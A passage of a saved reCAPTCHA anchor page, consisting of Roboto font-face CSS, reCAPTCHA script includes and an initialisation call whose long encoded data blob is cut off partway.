U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AQYGmDUFFm-Kjo7ScWgKCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="AQYGmDUFFm-Kjo7ScWgKCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AQYGmDUFFm-Kjo7ScWgKCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w6EPw4DDmcOvw7TCtVDCrcODw7Q0PA7DlMOYXhh4AcK9w68lw7cMBxROwrQXwqJGYQrDmwM8BsKNG8OIQ8KZwo8+w64SwpvDpUxoQGPDoUcfw6NZEyhbMMKfw6bDoTkJamjCt1/CsMOhLcO2w7DDlcOAUjAMFz9aQBXDlGXCiHHDmwkkw5FEw4ZXwptDXiYZP8K/WApkw6R7ODDChcKiIXbCosO5YsKrZMOkwqjCp8Kyw4AQw5dDwrsOa8OiecKrw73DoMOZwoYnCcKTw6JQwrXCi8OUIcOmwpxcwqsec0lyCggZwp3CpcKPacK5w5Yuw5TDnMKOOMOdw4rCnQDCmTfDtyo6wpEmHMO5wrPDs8Kow5XDqBLDlSY/E8KhVwVKw6/Dl8KvbMOzw5Zpw7JRwrXDiXbDq8O1H8OcdUhQwqZOw68XR0kMwqxxw57CjAc6w6NIYsOCwrjDt8Okwp5WTcO+QTR1wp8lasOQw5PDhzvDtn0tFQdZwrQDwp/DucKrw4XDqcKNw7TDm8K3ZMOlwp/DvkIQAMKCUcKxwoFYw5bDrMO7bFjDpcOVHBXCusOFbMOwBRpPw73CggzDuknDk8K2w7XDisK1VFZhLsOTw4p6SXJAwpvDpwoRccKaw7/[base64]/w6Y6VMOeTMK0e3gJw7gEZcKoMz7Dq8KhL07DusKLJMKicEbCqXdVMA/Chj/[base64]/DkcKdDTcKw7XDlDfDkjt7wpJPwoHDl0koOCrCnhrCpAccc3TDvjTDjwXCrAvCgwggISp9NWzDnQktEGRhwqBqY8OXcm8ram/DlWdHwpNbbcOOaMODT3Zod8OswrXChltDZcK8Q8OTQcOiw4AiwrJKw7DCnFcswqFJwrXDoC/Dv8OEI3/CqC4ewofCqMOnw7dLw5hQw4VKScKswr5Ew6jDryXChUERSSdbwp/CocKAQsOXTMOfeMOiwqHCsFTDsG3CjsKNV101dE3DkHR0E8KDJTtuAsKbFMOyXH0xKD0afcKQw5Adw6xFw4/DqMK0G8Opwr5Bwp3Dpkd4wqV2Z8KKwpYNe00Yw603ZMO4w5NcJMKZwpPDi8Opw6IpwqwywoYnA0wCa8OcwoUaQMKLwrXDmcOZw69HHsO8JUoEw5dib8K3w6/[base64]/CkH0dwpfDpsO+IlNgwo/DoknCiCjDllPDsW0QwooJw7Iew6gsEXpvFWdwI8OIHcOBwqUEw4bDqXBULGobw4nCpMOnM8OZWVchwqjDqcK9w7jDmMO9w5tww6HDncKzCsK5w6XCscOBaQsXw5fCinfDhAzCrVTCiz/Cn13CuF8Ld2IcwqNnwpLDg11Mwp/Ci8OOwpzDk8OewrE1wqAEMcODwqRxAnINw5RQFMOjwoNiw70jKFUgw7MteiHCu8OjFAZawo/DrwTDhMKwwrfCt8KZwr7DjcKID8KncMKzwo8JAzVnEg7Cv8KZasOVacKUAcKFwpnDozfCgA7DpVZxTF5eD8KeYgfClS7DvVTDtMO7JcOxP8Obwoo+bUDDsMKrw47Dj8KQJcKewpxsw6TDtmrCnRhyGHxawrbDhMOmw5/[base64]/DmMK8w55gw6DCvnPDsGXChsKkIlM6U8KkMcKRwqPDusKJYcOrbGg3DDgJwq7ChETCuMOPwpjCnsOUUcKnKQrCsBp3w6PDocOAwq/DsMKXGjPCrFYPwozDrcK7w5tvYh3Cpyw2w44pwr/CogxdY8OoTBTCqMKOwopyKC14a8OOwqM1wovCocOtwpUBwpzDvxI9w4FAFsOYB8OQwoVPw4DDpcKuwr7CkWZcLy3DjHB/bcOUw5/DhDgrB8OFSsOuwoXChTh9EyDClcKLRQjDnBsBEsKZwpbDlsKwalPDgWnCmsKFJ8OLXmbDvMOUGcO/wrTDhDZZwrbCrcOkZcOQb8OTwpDDoCRJXivDkh7DtjZ2w6Uew5DCu8KpJ8KEa8KFw51zJWApwqjCqsKqwqXCucOkwq17PRtfCMOnAsOEwoZpTSdWwqlCw53DksOyw5ArwoXDrwhnwqHCnkYUw5LDssOHHybDtMOwwoVUw4PDlBrCtVDDq8K2w6RPw4/CrEPDnMOzw5UBTsOPSi3Dq8KVw5tdF8KdOsKDwrlFw7UHPMODwoY2woUDDRvCrTkRw7lQejnCpDx1JR3CuRjChBUWwo4aw6vDsEZAeMO8WsK9AkfCs8OwwqbCqVt9w4rDv8O5AsKgFcOEJVAIwrbDkcKYNcKBw4YkwqEwwp/DsCLCqFZ/W2cuF8OIw7cJPcOtw7fCk8OAw4t+SQ5RwqfCpB3CssKaHVM/[base64]/[base64]/wr/ChMKtw71BG8KEHsOMcMKIwqXDuHPCjg1zw4bDrMO9w5DDqXrCpWgfw5MEbU7Ckgd0bcOow5BYw4XDmMKLYRMXGcOKDMOkwo/DncK9w7rCqMO4NH/Ds8OOWMKQw4/[base64]/DisKlch3DqcOyGTDCmR/DhsK7LcOMXXARwrnCn0IPw5YOwokewovClnbDmsKoHMKmw4kJTAEQKcOvTsKrIzfDu1Vhw5YweVBGw6vCr8KkZF3CnHfCtcK0WVbCvsORTA04M8OMw5nCjhhtw5bDpsKnwp3CsHYBbcK1aUgNL14XwqBya0hsB8K3w4VDYFNGd1rDqMKVw7/CmMO7w4RcZFICwqXCiALCsgjDhcKRwow4GMK/OVpAw598McKXwqACHsOnw58Cw63DvxbCvsOeEcKYc8K4EsKQUcK5RsOawpgrGhDDr1HDqhouwrduwoAbJkg2MMKdPsODOcOdeMKmRsO4wq7Dm3PCscK8w7cwQsOiKMK7w5ogDMK/GMOywpvDmzY6wr1HYxfDk8OTZ8O6NMOFwoVZw5nCj8OaJRRiYcKHIcOvJ8KPBCJRHMK+w4TCpT/DhMK/wrVQN8KRBl44SMOIwo/[base64]/DoDnCicKYwqd/[base64]/HBYcMQHCsMONR8KufT8DwpAKIsOUw7d3OsOuMsOGwqNpOVd7wqLDnsOiSBvDq8KZwpdUw4fDt8Oxw4TDml/DtMOBw6hMPsKab0PClMK/w6bCkCxFOcKUw5xlwqrCrjkPw6zCvsKJw6/Do8K0w58+w63CgMOswq1HLDVMBGQUTzLDsCNrRTYccwVTwpw/w54ZKMOjw4RSMgDDu8KDOsK6wqszw7sjw5/[base64]/QW4iFxPCsT4GRsOpw4J/w7fCn8OfAsO/w6Yzw4h/[base64]/[base64]/[base64]/w6pZGsK6YHPDksKMHGpfwp5awp/DhmXCiHdyVQ/[base64]/DoMOmbMKiwrwXwqzCiMKGw67DgFbDg1TDihYYDMKXwrMVwo4tw410OsOhCMOjwo/Do8OacDfCnXvDu8Omw4zCqFXDq8KUwqVZwrdxwp4iw4FgXsOGQVfDlsO1IW1qKcKTw4RzTXM8w4kEwqzDj08efcO9wqN4w4JUN8OfB8KXwrjDtMKBS2bCkgnCmUDDu8Omc8KkwoUEAyTCqT/CvcObwoPCs8KAw6fCtHvCl8OMwobCkcO8wqjCr8OtFMKIYxAcNznCicOsw4TDsgdrWw55LsOCOzoewr/[base64]/[base64]/Dr3t/w6DDqh0/Khc2Jm1gRsKvw7QMwoJua8O1wrYqwpJqeA/CvsK2w4EDw74iFcO5w63Dojpew73DhFXDuA9pNmwzw60uR8K8AsKgw4BZw7AvIsK4w7HCrj3CkzPCr8OSw5PCvcO7UinDjSjCiQ9ywq9bw5VCKFUmwq/DpMKbJFpeR8OKw5xaHWQuwrpQHDnCr2huZcOfw40BwqZBPcOuc8OuWzMbwovChDgOVjo/ZsKhwroRf8OLw7XCo144wqrCscOyw5Now7Nvwo7Dl8KbwpXCiMKYDWLDosKfwpRFwrsGw7J+wqkSO8KWdMKxwpIZw5c8ZgLCh2nCj8KgUcO2TBEGw6kgQMKbFi/ChylJaMK8PsKne8KKYMOqw6zCr8ODw4/CqMKKP8OfWcONw5fCjUodw6vDmxHDkMOofXHCrXw9GsOGVMO+wqXCrwY2RsKLcsOowoVPRMObVR82RiHCiBkSwprDiMKIw5FIwq43AVxmJj/CqU/DpcKew5wmWmJWwrbDohvDqF5bThQhcsK1wrFrAw1eXsOYwq3DpMOyVcKCw51VQ05DI8Kuw547BsOiw63DrMOaW8OpDAhWwpDDpE3DicOrDi7CjcOXdmJyw6LDtVjCvkzDoXZKwpZDwqhZw7Ztwp/[base64]/[base64]/DvMO8KWNGIsOsHcKjwp8owoAfwoE4HRvDt1vCi8OuVgLDvMO1PFUVw6NDYsKfw5YFw6hhZGYew6jDszDDgWDDjcO9GcKCMHbCimpRWsKFwr/DpsK2wpbCpylKPQPDu0DCg8Oow7fDpDbCryPCosKpahvCt0fDvVDDnT7DpUzDgMK/wq8ScMKMV0vCnElxOhHCjcKsw7UkwodwQcOIwrEjwofCgMObw5E3wrHDisKYwrPCvWjDhEs3wqDDkibCuA8AbmNscHY1wrhKeMOQwrpaw5lvwq/DjwjDmH9TCiJhw5DCqcOWLx4Gwp/DuMKjw5nCmMOFJAHCg8KTUBLCuzXDhUPDnMOLw53Ciwdywp0GSS9+GcK8GkPDkF55AnLDuMKwwp3Dm8K3XyHDnsO3w6syY8K1w57DosKgw4nCr8KtMMOWwo5Iw4sxwobCl8KOwpjDiMKKwrHDucK9wo7CuWNEExDCocO8WcKxBhF0w4hWwrrCmsKxw6TDiC/CusK3w5vDmBlmKE0DAlfCownDqsOBw5luwqQpA8OXwqnClMOZwoEMw4dZwpBFwqEnw79AN8KjHcO+UcKNY8Kcw4VoN8Oqc8KIwrvDn3fDj8OkN3PDssOlw51Bw5h7fVYPWyXDlzhUwofCusKRYhkHw5TCrT3Dn38xasK9ABwqWGYtJcO6JlJaGMKGJsOFQh/DmsOfVCLDpsK9wq4OYkPCn8O/wq7Dn2XCtGjDsmkLw4rCucKRKcKAf8Kael/DiMOsY8OuwqfDgknClBt9w6HCu8OWw73Dhk/DmxfChcOtEcKwRlRWCcOMwpbDj8K1w4Y8woLDh8KhcMO5w7EzwokIf3zDksK7w4tnSgxjwodXMDzCsjzCjhvCmRt+wr4STMKNwprDowhuwpx3c1zDjz/DncKDQUo5w5AqTsKjwqkzVMKDw6wLGk/ClUTDvRJfwr/DqsOiw4cRw4JVByPDt8KZw7HDigwQwqTCmi/Du8OmECN/w4Z2LMKTw7RzBMOHRMKqXcKSwoHCucKmw64rPsKTw5UiOR3DhQgSK1fDkgRLfMKwJcOifA0Iw5V/[base64]/F8Ogw5FuQ8OWGmHCuEzCgkPCtx3CjA/Cuj9NXsOWX8ODw6EsCRcOHsKVwpDClTwte8KRw6RpR8KZNMOAwpwDwq0jw64gw6bDtQ7Ci8KiYsOcPMOUMBnDmMKTwqBrPmTDvUpEw4IXw67DpEdCwrAXBRZlVxnDlB4zDcOQd8KAw5MpS8Olw67Dg8OjwqYoZgPCh8KSw5LDo8KsWMK/Jj9EMHMMwoErw5wPw4pSwrPCsh/Cj8KNw5UEwqFcIcOvLw7DqxgPwq/DncOEw47CvybChHMmXMKPY8K6CMOrRMKfIWvDnStYP2gSc2bCjTBQwrDDjcK3B8KEw5w2SMO+NcK5VMKVf2xMfCkfAS7DtSBTwr5rw5XDrVVyesK2w5nDosOXCMKOw5BpK3kQOcONwrrCtjHDtB/CpMOoW01vw6A5w4Jwa8KQLy/ChMOywqzCmm/[base64]/[base64]/Dp8OrLXLDqxLDt8KFFMOPdcOsw5RvfMKMJMKvVGzDpCx7IcOnwrnCqAEvw6HDhsOSccKWUMKzHmsAw65yw75rw6wEJw0odUjCjnTCkcOoB3Mbw5TCucOhwpXCmVR2w7M0wq/DjE7DlHgswpjCuMOfJsK8IsKnw7ByFsOnwqkiwpXClMKEVEIXV8O8AsKsw63DtCE+w4k7w6nCuSvCnQtIT8Kow6FgwrAsHnrDtcOhSHfCo1F6XcKuI1bDn3rCtVvDmSZNNMKbdsKqw6jDoMKMw7/Dv8KiZMKpw6vCtGnDgmfCjQVCwr1Bw6R6wpVqCcKUw4nClMOtEMKswoPCphbDiMOsUsOPwpfCrMOfw7XCqMK9w6J/wr4kw4V5bibCvizDgH4LQsOWS8KCRcKpw5/Dti9Ow5cOTzrCjxwBw6s6FhvCm8KlwoTDicODwrfDjVEew77Cr8OzW8OVwo5HwrcCaMOswot3EMKyw5/CulbCncOJw6HCugdvNcK0wohUYA/DkMKPUhjDhMOOQ0RxdzzDhXjCmnFHw7YtTMKBQcOhw7rCusKtARbDqcOGwoPCmcK7w5h2w596bcKWwqfCv8Kdw5rDgXPCuMKNegV7UC3DscOgwrw7ADoWw7jDjEtqGcOww6wIH8KlQ1HCt2/Ch3/Dl1AWDRDDjMOrwr1VMsOyCCjCq8KXO0h9wp/DkMK9wqnDu0HDiy5/w5wkU8KfP8OBax5NwqTCrTjCm8OoAkHDgFVhwpPCocKuwrIAC8OyV2fDisK8ZX3DrWJAScK9A8K3wo/[base64]/wpTDtCDCmBoiwqXCuSfCgcKdw7fCqMO5GMOaw43Ds8KqVlANPsK0woLDhEBzw67DqULDt8K5OV/Dt3BOV2M+w47CtlvClsKYwp7DlkBQwoQkw7NVwpg7NmfDpAnDjcK8w7jDtMKJasO+REBMYi3DvMK/NDvDmAgiwqvCr25Mw7grO1xhUgFcwrzCuMKgfRIAwrXCr39Iw7odwprCk8ONSHHDmsKowpzDkEvDsRwGw5LDjcKxIsK7wrvCq8Oiw54FwpR/A8OnMcOdDcOpwqHDgsKdwqTDvRXCrW/DmsKoVsKAw5LDtcKcUMO5w78VSCXCsS3DqFNhwqnClBlcwoTDisOId8KPX8OQawLDlVnDjcOTMsORw5JCw4TCgcOIwpDDhR9rA8OAEQHCsk7DjQPCpi7DhiwXwpdFRsK4w57DhsOvwr9AYWHCgX9+A0bDt8OoRcKmWAMYw4w7XMO/RcKTwpTCksKqGw3Dl8O+wprDsTF5w6XCosOAC8OJUcOFPg/Cq8OvMsOecQsLw6IQwqzCtcOgI8OaM8OIwoLConjCoFEdwqXDrRjDqThjwpTCuRYJw7ZSR1ITw6Jcw7pXBmPDqhbCo8Kow4nCnmTDsMKCGMOvJEA1OsKzE8OmwrnDg3rCjcO/EsKIES3DgsKKwo3Ds8KSAxLClsO/Y8KswqZMwoTDnMOvwrvCkcOoYjXCvlnCv8O4w4xEw5vClcKjJm8TVUkVw6rDvHYdGnHDlwZLw47DjsOmw5BAIMO7w7pywrp3wpsfRw7Cj8K6wrBybsK2wq8vXsKyw61hwrPCtCA7PcK6wq/DlcKOw6Rrw6zDuTLCgSQZVj9kAmHDgcO4wpMcbWshw5jDqMKYw4TCgG3CqcOsfl5iwr3DlEZ0EcKTwrLDv8OdSMO2AcOawoHDuFd/[base64]/DvXfDssOoclbCgE0xLsKRw5ZVw7bCt0/Dq8OqFn/DoU3DgcOfXsOVFMK1wprCmXQDw6Y0wrsHC8OuwrZ+wqrDmUXDuMKwVULCmwM0ScOICWTDriESOBJta8KywrvCoMOIw5FQA0TCgMKKXCJWw507CFbDo23CjMK3YsKjQ8OjYMKbw6zCiSDDsk3CocKiw45rw7VwHMKTwr/CtizDolHDu3jCuGrDigjDg2bDghVyAUHCvXsDdwsAAcKveGjDkMOxwrbDssKEwoVLw4Yrw5XDrVLCnkZ2acKrGRQ2bwrCi8O/[base64]/[base64]/[base64]/Cj8K5wpUhwprDs8OjwpTCtcOBN27CjGHChwDDmsO7w6VDaMK4YcKmwqtvIhzCn3HCjnIqwqV6ESXCvcKKwpvDt1QPMCVJw7Fow71hwqFAYjPDgUbDvgQzwqljw757w6J5w4rDiE3DhcKywpHDlsKHVTwSw7/DnQTDtcKgwrHCmyvCoA8CV2NCw5vDtwjCtSpXNsO+X8Kqw7FwEsOgw5HCvMKdM8OBBnhVGyMcaMKqYcOKwq9WE23CoMOzw6cKJj4iw6ImVCjCoDfDmVkXw6DDtMK9DAHCpSETXcODecO7w5zDkk8Tw5FRwpLCgUE7BcOAwrLDmMKIw4vDocK+wrlOPcK0wqc/woDDoSFSVGsmE8KswrfDqMODwoXCm8OtCFcFOX0bDsKBwrdEw6xywojCr8OMw4XCo1Yrw4RVw4TCl8Ofw6XDlcOCAQ8Xw5UfKzFjwrfDpUV1wq1zwoHDn8KAwp9JIUQ5ZsO/w414wpkNaRZbZ8O/w501YksUZArCj0LClB5Vw5DCuRvDvMO3eTtIfsKsw7jDkB/DoFk8UiDDp8OUwr8uwrtsZsKww7HDhsKnwo/CuMOkwojCl8O+BcO9wp/DhjjCjMKswpUxUsKQI01EwqrCvsOJw7XCpV/Dojhxw7PDtntAw6R8w4jCtsOMFzfCvMOrw5x4wpnCpC8lBAjCiE/DucKtw5PCh8K7DcK4w5xXHcOAw5XCj8OyZxLDi1PCllVXwpXDvx/[base64]/[base64]/CusOqKMOIKcOKQ8Oow6bDoRIyOMOdfcOrwrBhw4XDnBDDryfDksKbw6/DmEZfPcK1MUouIwPDlsKFwrgPw5zCk8KsOXTCsAkaG8KMw5tDw6odwoNIwqjCpsKyQVXCtcKmwpHCvGPDlcK8YcOGwrNvw57DiGjCtcKJDMKzXnNpCMKHw43DtmFIGsK/a8ONwrxlRsOrIgUALMOsDsOKw4HDuh97NFkow5/DncKbQQTCqcKsw5PDrR/Cm1jDsxPCuBAfwqvCkcK8w7fDgyg0CkF3wrBzZsOJwpoQwr3DtRrDkAvCp3odUg/DpsKvw4zDn8OhfwbDoVHCs1PDpijCtsKSTsKlCsOyw5ZHCsKAwpFxcsK9woo3QMOBw7dDUl96dGHClsO/Kh3ClT/Cs0nDnB/DlBFqD8KofxYfw6XDm8K2wotCwodRS8O7XyjDsT/ClcKtw71qRFvDmcOhwpIlKMO9wpTDsMO8TMKUwojCtyQcwrjDr39TDMO1wonCmcO6I8K3McOLwowqa8Kbwpp/Q8O5w6zDhzPDgsKLFX3Do8OqVsKlbMOBw77DvcKUMX3CvMK4wofCqcOGWsKEwofDm8OTw68qwpoSJzUgwphfbn9tfg/DjCLCn8KtLsOAZMOmw7RINMOdL8ONw7cIwqbCusKAw5vDlx3DkcOWXsKOSBFUOgTDo8OsQ8Ovw4nDtsOtwoMpw63CpDIAXRHCkBY4GFwkZQo9w5ppTsOgwpNjU1/[base64]/[base64]/bjoVw7VzWB7Cm3hBwrN/[base64]/CvMKKJcKsR8KVFMK5w4bCiMK0wrAvw5PDlW4Ew6vDqjfCpmoJw40JLsKICA3DncOTwqDDosKsfcKtb8ONHAc1wrVDwo